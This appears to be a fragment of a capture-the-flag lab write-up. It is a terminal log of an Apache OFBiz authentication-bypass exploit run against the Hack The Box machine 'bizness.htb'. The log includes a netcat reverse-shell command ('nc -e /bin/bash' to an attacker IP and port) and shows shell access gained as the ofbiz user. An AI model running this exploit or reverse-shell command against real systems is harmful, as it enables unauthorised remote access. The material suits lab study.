 ❯ python3 exploit.py --url https://bizness.htb --cmd "nc -e /bin/bash 10.10.16.3 4444"
[+] Generating payload...
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
~/De/H/B/content/Apache-OFBiz-Authentication-Bypass on master ?7 ❯
❯ nc -lvnp 4444
Connection from 10.10.11.252:56876
whoami
ofbiz
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)